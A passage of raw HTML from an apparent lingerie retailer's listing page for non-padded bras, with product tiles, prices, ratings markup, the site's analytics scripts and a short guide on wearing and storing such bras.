Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4eb50499/images/2028430/roxannenonpadbalcony-black-tomato-a-d--2028430-frontk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Roxanne Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4eb50499/images/2028430/roxannenonpadbalcony-black-tomato-a-d--2028430-frontk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Roxanne Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw32207967/images/2028430/roxannenonpadbalcony-black-tomato-a-d--2028430-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Roxanne Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw32207967/images/2028430/roxannenonpadbalcony-black-tomato-a-d--2028430-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7e2e85e0/images/2028430/roxannenonpadbalcony-black-tomato-a-d--2028430-detail1k-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;31.0&quot;&gt;
        
        $ 31.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=ROXANNE-NON-PAD-BALCONY-BRA&amp;dwvar_ROXANNE-NON-PAD-BALCONY-BRA_color=Black%2fRed"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Black/Red" data-href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/roxanne-non-padded-balcony-bra/ROXANNE-NON-PAD-BALCONY-BRA.html?dwvar_ROXANNE-NON-PAD-BALCONY-BRA_color=Black%2FRed">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw6a4d54ca/images/Swatches/161415-bd1127.jpg)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">5 out of 5 Customer Rating</span>
          <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/roxanne-non-padded-balcony-bra/ROXANNE-NON-PAD-BALCONY-BRA.html?dwvar_ROXANNE-NON-PAD-BALCONY-BRA_color=Black%2FRed">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="5 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="202843036B-ada-star-ratings-text">5 out of 5 star rating</span>
        
          <div aria-labelledby="202843036B-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="202843036B-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="202843036B-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="202843036B-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="202843036B-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            2 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dROXANNE-NON-PAD-BALCONY-BRA%26dwvar_ROXANNE-NON-PAD-BALCONY-BRA_color%3dBlack%252fRed&amp;ajax=true" data-toggle="modal"
        title="Quick View for Roxanne Non Padded Balcony Bra"
        aria-label="Quick View for Roxanne Non Padded Balcony Bra">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-12" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '202875632B',
	    sku: ''
	}];
	cq_params.categoryId = 'lingerie-shop-by-category-bras';
	cq_params.refinements = '[{\"name\":\"padded\",\"value\":\"Non-Padded\"},{\"name\":\"Category\",\"value\":\"lingerie-shop-by-category-bras\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"padded\",\"value\":\"Non-Padded\"},{\"name\":\"Category\",\"value\":\"lingerie-shop-by-category-bras\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '5bcca78e-7096-4af1-91be-728aa86074cb';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "lingerie-shop-by-category-bras", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "202875632B", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="202875632B">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;LOVE-STRUCK-BALCONY-BRA&quot;,&quot;name&quot;:&quot;Love Struck Non Padded Balcony Bra&quot;,&quot;price&quot;:35,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;lingerie-shop-by-category-bras-non-padded-bra&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Love Struck&quot;,&quot;dimension8&quot;:&quot;Lingerie&quot;,&quot;dimension9&quot;:&quot;Bras&quot;,&quot;dimension10&quot;:&quot;Balcony Bra&quot;,&quot;dimension11&quot;:&quot;Entry Collections&quot;}">
  <!-- dwMarker="product" dwContentID="717bb5248150c0494657579a8d" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/love-struck-non-padded-balcony-bra/LOVE-STRUCK-BALCONY-BRA.html?dwvar_LOVE-STRUCK-BALCONY-BRA_color=Mid%20Pink" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8fee78a0/images/2028756/lovestucknonpadbalcony-midpink-a-d--2028756-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Love Struck Non Padded Balcony Bra"
      title="Love Struck Non Padded Balcony Bra"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw210c2ef4/images/2028756/lovestucknonpadbalcony-midpink-a-d--2028756-cropk-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Love Struck Non Padded Balcony Bra"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=LOVE-STRUCK-BALCONY-BRA&amp;dwvar_LOVE-STRUCK-BALCONY-BRA_color=Mid%20Pink">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dLOVE-STRUCK-BALCONY-BRA%26dwvar_LOVE-STRUCK-BALCONY-BRA_color%3dMid%2520Pink&amp;ajax=true" data-toggle="modal"
        title="Quick View for Love Struck Non Padded Balcony Bra"
        aria-label="Quick View for Love Struck Non Padded Balcony Bra">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/love-struck-non-padded-balcony-bra/LOVE-STRUCK-BALCONY-BRA.html?dwvar_LOVE-STRUCK-BALCONY-BRA_color=Mid%20Pink">Love Struck Non Padded Balcony Bra</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/love-struck-non-padded-balcony-bra/LOVE-STRUCK-BALCONY-BRA.html?dwvar_LOVE-STRUCK-BALCONY-BRA_color=Mid%20Pink">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="35.0">
        
        $ 35.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/love-struck-non-padded-balcony-bra/LOVE-STRUCK-BALCONY-BRA.html?dwvar_LOVE-STRUCK-BALCONY-BRA_color=Mid%20Pink"
              aria-label="Select color Mid Pink"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8fee78a0/images/2028756/lovestucknonpadbalcony-midpink-a-d--2028756-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Love Struck Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8fee78a0/images/2028756/lovestucknonpadbalcony-midpink-a-d--2028756-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Love Struck Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8fee78a0/images/2028756/lovestucknonpadbalcony-midpink-a-d--2028756-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Love Struck Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw210c2ef4/images/2028756/lovestucknonpadbalcony-midpink-a-d--2028756-cropk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Love Struck Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw210c2ef4/images/2028756/lovestucknonpadbalcony-midpink-a-d--2028756-cropk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Love Struck Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5168993a/images/2028756/lovestucknonpadbalcony-midpink-dd--2028756-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Love Struck Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5168993a/images/2028756/lovestucknonpadbalcony-midpink-dd--2028756-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Love Struck Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw091829fe/images/2028756/lovestucknonpadbalcony-midpink-a-d--2028756-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Love Struck Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw091829fe/images/2028756/lovestucknonpadbalcony-midpink-a-d--2028756-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Love Struck Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdad5cc62/images/2028756/lovestucknonpadbalcony-midpink-dd--2028756-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Love Struck Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdad5cc62/images/2028756/lovestucknonpadbalcony-midpink-dd--2028756-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Love Struck Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw22e4b987/images/2028756/lovestucknonpadbalcony-midpink-a-d--2028756-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Love Struck Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw22e4b987/images/2028756/lovestucknonpadbalcony-midpink-a-d--2028756-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Love Struck Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2d915c85/images/2028756/lovestucknonpadbalcony-midpink-dd--2028756-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Love Struck Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2d915c85/images/2028756/lovestucknonpadbalcony-midpink-dd--2028756-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Love Struck Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7092ef5f/images/2028756/lovestucknonpadbalcony-midpink-a-d--2028756-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Love Struck Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7092ef5f/images/2028756/lovestucknonpadbalcony-midpink-a-d--2028756-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Love Struck Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw850e3ad2/images/2028756/lovestucknonpadbalcony-midpink-dd--2028756-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Love Struck Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw850e3ad2/images/2028756/lovestucknonpadbalcony-midpink-dd--2028756-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Love Struck Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw510c6097/images/2028756/lovestucknonpadbalcony-midpink-a-d--2028756-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Love Struck Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw510c6097/images/2028756/lovestucknonpadbalcony-midpink-a-d--2028756-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Love Struck Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbae8fcfb/images/2028756/lovestucknonpadbalcony-midpink-dd--2028756-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Love Struck Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbae8fcfb/images/2028756/lovestucknonpadbalcony-midpink-dd--2028756-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw210c2ef4/images/2028756/lovestucknonpadbalcony-midpink-a-d--2028756-cropk-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;35.0&quot;&gt;
        
        $ 35.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=LOVE-STRUCK-BALCONY-BRA&amp;dwvar_LOVE-STRUCK-BALCONY-BRA_color=Mid%20Pink"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Mid Pink" data-href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/love-struck-non-padded-balcony-bra/LOVE-STRUCK-BALCONY-BRA.html?dwvar_LOVE-STRUCK-BALCONY-BRA_color=Mid%20Pink">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw18816e90/images/Swatches/FA008A.png)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: hidden;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">0 out of 5 Customer Rating</span>
          <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/love-struck-non-padded-balcony-bra/LOVE-STRUCK-BALCONY-BRA.html?dwvar_LOVE-STRUCK-BALCONY-BRA_color=Mid%20Pink">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="0 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="202875632B-ada-star-ratings-text">0 out of 5 star rating</span>
        
          <div aria-labelledby="202875632B-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="202875632B-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="202875632B-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="202875632B-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="202875632B-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            Write a review
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dLOVE-STRUCK-BALCONY-BRA%26dwvar_LOVE-STRUCK-BALCONY-BRA_color%3dMid%2520Pink&amp;ajax=true" data-toggle="modal"
        title="Quick View for Love Struck Non Padded Balcony Bra"
        aria-label="Quick View for Love Struck Non Padded Balcony Bra">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>


</div>

<div
  class="col-12 grid-footer"
  data-canonical-url="null"
  data-robots-index="true"
  data-robots-follow="true"
  data-rel-prev="null"
  data-rel-next="/lingerie/bras/non-padded/?page=2"
  data-sort-options="{&quot;options&quot;:[{&quot;displayName&quot;:&quot;Price Low To High&quot;,&quot;id&quot;:&quot;price-low-to-high&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;srule=price-low-to-high&quot;},{&quot;displayName&quot;:&quot;Price High To Low&quot;,&quot;id&quot;:&quot;price-high-to-low&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;srule=price-high-to-low&quot;},{&quot;displayName&quot;:&quot;Best Sellers&quot;,&quot;id&quot;:&quot;top-sellers&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;srule=top-sellers&quot;},{&quot;displayName&quot;:&quot;Top Rated&quot;,&quot;id&quot;:&quot;top-rated&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;srule=Top%20rated&quot;},{&quot;displayName&quot;:&quot;Newest&quot;,&quot;id&quot;:&quot;newest&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;srule=Online%20From%20only&quot;}],&quot;ruleId&quot;:&quot;All Lingerie Revenue Test without SearchPlacement&quot;}"
  data-page-size="12.0"
  data-page-number="1"
  data-title="Non-Padded Bras | Ann Summers"
  data-description=""
>
  
  
    
    
    
    
    

    
      <div class="progress-wrapper mb-3">
        <div class="progress-label text-body mb-2">
          You’ve viewed <strong>12</strong> of <strong>50</strong> products
        </div>

        <div class="progress" aria-label="Products viewed progress">
          <div class="progress-bar" role="progressbar"
              aria-valuenow="24.0"
              aria-valuemin="0"
              aria-valuemax="100"
              style="width:24.0%">
            <span class="sr-only">24.0% Complete</span>
          </div>
        </div>
      </div>
    

    <div class="show-more search-results__product-grid__show-more">
      <div class="text-center">
        <button class="btn btn-outline-primary col-12 col-sm-4" data-url="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-UpdateGrid?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;page=2"
          data-next-page="2">
          Load More
        </button>
      </div>
    </div>
  

  <input type="hidden" class="permalink" value="https://www.annsummers.com/lingerie/bras/non-padded/" />
  <input type="hidden" class="permalink-ajax" value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded" />

  
    <input type="hidden" class="category-id" value="lingerie-shop-by-category-bras" />
  
</div>

              </div>

              <div class="search-results__bottom-content">
                
                  
                    
                      
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e3a930a04813f5026181e8431" -->
		<div class=plp-hero container-fluid><p><h2>What is a Non Padded Bra?</h2>
 
 A non padded bra is, quite simply, a bra without padding in the cups. As a non padded bra comes without extra layering it doesn’t add fullness – making it the bra of choice for women with a fuller bust or those who aren’t looking to enhance what they’ve naturally got. A lack of padding doesn’t mean a lack of support, as you can see from our non padded underwire bras which lift and boost to create a stunning silhouette.
 
 <h3>How to Wear a Non Padded Bra</h3>
 
 There is a fabulous range of non padded bra options depending on what you want one for. We have non padded lace bras, perfect for a sultry look, or non padded balcony bras which are great for support. Wearing something lower cut? Our non padded plunge bras are discreet yet supportive – perfect for an evening out.
 
 <h3>How to Fold a Non Padded Bra</h3>
 
 While we’d always recommend bras flat to help maintain the shape, some non padded bras, such as fabric bralettes, can be folded in half to save space when storing. You should only fold non padded bras if they are purely fabric based, so don’t have any underwiring, supportive features, or moulded designs in the cups, as folding these can lead to them losing their shape and support. For more advice, check out our <a href="https://www.annsummers.com/content-hub/lingerie-guides/how-to-take-care-of-your-lingerie.html">Lingerie Care Guide</a> .</p></div>
	</div> <!-- End content-asset -->



                    
                  
                
              </div>
            </div>
          </div>
        
      </div>
      
      <div class="tab-pane container" id="content-search-results-pane" role="tabpanel" aria-labelledby="articles-tab">
        <div id="content-search-results" class="content-grid-header"></div>
      </div>

    </div>
  </div>
  <input type="hidden" name="disable-auto-scroll" id="disable-auto-scroll" value="true" />
</div>


  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
